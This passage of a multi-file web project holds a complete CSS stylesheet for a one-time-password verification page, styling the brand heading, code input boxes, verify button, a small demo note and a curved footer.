  .bottom-curved-banner { padding: 24px 18px 20px; border-radius: 28px 28px 0 0; }
  .action-cards-row { gap: 10px; }
}
</file>
<file: otp.css>
* {
    box-sizing: border-box
}

:root {
    font-family: Arial, Helvetica, sans-serif;
    color: #111
}

html,
body {
    margin: 0;
    min-height: 100%;
    background: #edf0f4
}

body {
    min-height: 100vh
}

.page-shell {
    width: min(800px, 100%);
    min-height: 100vh;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 22px #182b4512;
    display: flex
}

.verification-page {
    min-height: 100vh;
    width: 100%;
    position: relative;
    padding: 67px 30px 0;
    text-align: center;
    overflow: hidden
}

.brand {
    font-size: 40px;
    font-weight: 800;
    letter-spacing: -2.4px;
    line-height: 1
}

.brand span { color: #1260ff }
.brand b    { color: #f00016 }

.verification-content {
    width: 100%;
    max-width: 740px;
    margin: 61px auto 0
}

.verification-content h1 {
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 7px;
    line-height: 1.4
}

.phone-number {
    font-size: 14px;
    font-weight: 700;
    margin: 0
}

.otp-boxes {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 40px auto 26px
}

.otp-input {
    width: 45px;
    height: 56px;
    border: 1.5px solid #c9c9c9;
    border-radius: 10px;
    background: #fff;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    color: #111;
    caret-color: #105bfa;
    outline: none;
    transition: border-color 0.15s
}

.otp-input:focus {
    border-color: #105bfa;
    box-shadow: 0 0 0 3px #105bfa28
}

.otp-input:not(:placeholder-shown) { border-color: #105bfa }

.resend {
    font-size: 12px;
    color: #6f6f6f;
    margin: 0
}

.verify-button {
    width: 100%;
    height: 53px;
    margin-top: 39px;
    border: 0;
    border-radius: 8px;
    background: #105bfa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer
}

.verify-button:hover { background: #064de0 }

.verify-button:focus-visible,
.page-footer a:focus-visible {
    outline: 3px solid #80b4ff;
    outline-offset: 3px
}

.verify-button:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.demo-note {
    max-width: 540px;
    margin: 16px auto 0;
    color: #778397;
    font-size: 10px;
    line-height: 1.5
}

.page-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 91px;
    padding: 29px 12px 12px;
    background: #105bfa;
    border-radius: 50% 50% 0 0/25px 25px 0 0;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 11px;
    font-size: 12px
}

.page-footer a {
    color: #fff;
    text-decoration: none
}

.page-footer span {
    font-size: 12px;
    color: #dce8ff
}

@media(min-width:1000px) {
    .page-shell { width: min(800px, 100%) }
}

@media(max-width:520px) {
    .verification-page { padding: 58px 20px 0 }
    .brand { font-size: 36px }
    .verification-content { margin-top: 64px }
    .otp-boxes { gap: 6px; margin-top: 38px }
    .verify-button { margin-top: 38px }
    .page-footer { height: 83px }
}
</file>
